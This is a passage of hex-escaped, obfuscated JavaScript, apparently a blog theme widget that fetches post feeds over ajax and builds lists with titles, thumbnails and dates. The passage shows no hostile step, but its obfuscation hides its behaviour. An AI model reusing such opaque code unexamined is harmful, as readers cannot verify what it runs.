x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x7a\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x79\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4d\x28\x74\x3d\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x75\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x75\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x71\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x4d\x28\x33\x75\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x77\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4a\x5d\x7d\x51\x7b\x4d\x28\x33\x75\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4a\x5d\x7d\x51\x7b\x6d\x20\x4a\x3d\x33\x75\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x66\x5d\x2b\x4a\x2b\x61\x5b\x37\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x75\x5d\x2b\x52\x2b\x61\x5b\x37\x76\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x73\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x78\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4f\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x7b\x36\x48\x3a\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x36\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x58\x5d\x5d\x7d\x2c\x36\x59\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x77\x3d\x24\x28\x49\x29\x3b\x6d\x20\x32\x57\x3d\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x57\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x2b\x31\x2c\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x29\x3b\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x2c\x32\x57\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x2b\x31\x2c\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x77\x3d\x32\x51\x28\x61\x5b\x36\x56\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x36\x52\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x77\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2b\x36\x53\x2b\x61\x5b\x35\x50\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x5a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x77\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2b\x36\x54\x2b\x61\x5b\x35\x50\x5d\x2b\x32\x51\x28\x31\x77\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x5a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x4d\x28\x31\x63\x2c\x78\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x58\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x36\x67\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x65\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x36\x77\x5d\x2c\x31\x4a\x3d\x30\x3b\x31\x4a\x3c\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4a\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x36\x39\x5d\x3d\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x34\x46\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x45\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x33\x42\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x34\x77\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x76\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x73\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x47\x3d\x32\x64\x5b\x31\x45\x28\x34\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x34\x73\x2b\x61\x5b\x32\x66\x5d\x2b\x34\x77\x3b\x6d\x20\x52\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x3